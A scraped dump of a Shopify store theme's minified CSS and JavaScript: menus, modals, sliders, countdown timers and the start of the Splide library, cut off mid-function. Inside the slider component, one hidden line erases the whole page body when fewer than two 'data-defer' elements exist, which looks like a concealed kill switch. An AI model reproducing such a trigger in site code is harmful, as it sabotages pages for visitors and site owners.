.c-nav-view-link:hover{text-decoration:underline!important;color:#676868!important}body.c-desktop-nav-hover-varA .c-nav-collection-card{display:flex;flex-direction:column;gap:0px;align-self:start;margin-top:0!important;padding-top:0!important;text-decoration:none!important;color:inherit;cursor:pointer;width:181px}body.c-desktop-nav-hover-varA .c-nav-collection-link{display:flex;flex-direction:column;gap:5px;text-decoration:none;color:rgba(var(--color-foreground));width:100%;overflow:visible}body.c-desktop-nav-hover-varA .c-nav-collection-link img{flex-shrink:0}body.c-desktop-nav-hover-varA .c-nav-collection-card img{width:181px!important;height:181px!important;border-radius:0!important;object-fit:contain;object-position:center;aspect-ratio:1 / 1;background-color:#00000005;display:block;image-rendering:auto;-webkit-image-rendering:auto;max-width:181px!important;max-height:181px!important;min-width:181px!important;min-height:181px!important;flex-shrink:0;background-color:#f5f5f5}body.c-desktop-nav-hover-varA .c-nav-collection-title{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;line-height:1.4;color:#676868!important;text-decoration:none;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:181px}body.c-desktop-nav-hover-varA .c-nav-collection-card:hover .c-nav-collection-title{text-decoration:underline!important}body.c-desktop-nav-hover-varA .c-nav-collection-link:hover .c-nav-collection-title{text-decoration:underline}body.c-desktop-nav-hover-varA .c-nav-collection-view-all{font-family:SofiaPro,sans-serif;font-size:12px!important;font-weight:400;color:#676868!important;text-decoration:underline!important;display:block;margin-top:5px;line-height:1.4;pointer-events:none}}body.c-trustpilot-review-card-control .c-trustpilot-review-card-varA{display:none!important}body.c-trustpilot-review-card-control .c-trustpilot-review-card-control{display:block}body.c-trustpilot-review-card-varA .c-trustpilot-review-card-control{display:none!important}body.c-trustpilot-review-card-varA .c-trustpilot-review-card-varA{display:block!important}.c-trustpilot-card-wrapper,.c-trustpilot-card{width:100%;height:100%;display:flex;align-items:center;justify-content:center}.c-trustpilot-image{width:100%;height:auto;object-fit:contain;display:block}.c-trustpilot-thumbnail{display:block}.c-trustpilot-thumbnail-btn{width:100%;height:100%;padding:0;border:none;background:transparent;cursor:pointer}.c-trustpilot-thumbnail-img{width:100%;height:auto;object-fit:cover;display:block}body.c-trustpilot-review-card-control .c-trustpilot-modal-item{display:none!important}body.c-trustpilot-review-card-varA .c-trustpilot-modal-item{display:none}body.c-trustpilot-review-card-varA .c-trustpilot-modal-item.active{display:flex!important}details[open]>.search-modal{z-index:100!important}details[open]>.search-modal .modal__content{z-index:101!important}
/*# sourceMappingURL=/cdn/shop/t/194/assets/custom.css.map?v=163524706983980639601769573629 */


--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/secondary.js?v=21152984874431072651767616919
body_size: 22398
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.addEventListener("pointerup",t=>{this.handleEvent(t)}),this.addEventListener("click",t=>{this.handleEvent(t)}),this.addEventListener("touchend",t=>{this.handleEvent(t)})}handleEvent(event){event.target===this&&(event.preventDefault(),event.stopPropagation(),this.hide())}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t,window.currentIndex=+this.openedBy.getAttribute("data-media-position");let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),this.classList.add("opening"),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),setTimeout(()=>this.classList.remove("opening"),300)}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft*this.scrollMultiplier,a=r+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:a*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(this.sliderItemsToShow=Array.from(this.sliderItems).filter(t2=>t2.clientWidth>0),this.sliderItemsToShow.length<2)return;let t=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-t,this.slidesPerPage=Math.floor((this.slider.clientWidth-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update()}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft*this.scrollMultiplier+t.clientWidth,n=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1,i=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,o=function(){};function r(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function v(t10){return d(t10)?t10:[t10]}function m(t10,e2){v(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,v(e2)),t10}function b(t10,e2,i2){t10&&m(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){m(e2,t10.appendChild.bind(t10))}function E(t10,e2){m(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function k(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function _(t10,e2){return e2?k(t10,e2)[0]:t10.firstElementChild}var C=Object.keys;function x(t10,e2,i2){return t10&&(i2?C(t10).reverse():C(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function w(t10){return i(arguments,1).forEach(function(e2){x(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){x(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){m(e2||C(t10),function(e3){delete t10[e3]})}function B(t10,e2){m(t10,function(t11){m(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function P(t10,e2,i2){l(e2)?x(e2,function(e3,i3){P(t10,i3,e3)}):m(t10,function(t11){p(i2)||i2===""?B(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):P(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function N(t10){return t10.getBoundingClientRect()}function R(t10){m(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return _(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function X(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function V(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),o2=Q(e2,i2);return s2?n2<t10&&t10<o2:n2<=t10&&t10<=o2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function to(t10){return+(t10>0)-+(t10<0)}function tr(t10,e2){return m(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){m(t11,function(t12){t12&&m(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,o2,r2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,o2,r2):e3.removeListener.bind(e3,o2);n3?e3.addEventListener(i3,o2,r2):e3.addListener(o2),t10.push([e3,i3,s3,o2,a2])})},unbind:function(s2,n2,o2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!o2&&t11[3]!==o2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tm="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tk="autoplay:pause",t_="lazyload:loaded";function tC(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),w(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,v(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tx(t10,e2,i2,s2){var n2,o2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();o2=r(u2)}}function h2(){d2=!0}function p2(){o2&&cancelAnimationFrame(o2),l2=0,o2=0,d2=!0}function f2(e3){t10=e3}function v2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,o2=r(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:v2}}var tw="Arrow",tA=tw+"Left",tM=tw+"Right",t8=tw+"Up",tB=tw+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[t8,tM],ArrowRight:[tB,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t3=tD+"busy",t9=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tU=t0+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",em={passive:!1,capture:!0},eg={Spacebar:" ",Right:tM,Left:tA,Up:t8,Down:tB};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],ek=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var o2=i2.state,r2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=o2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function 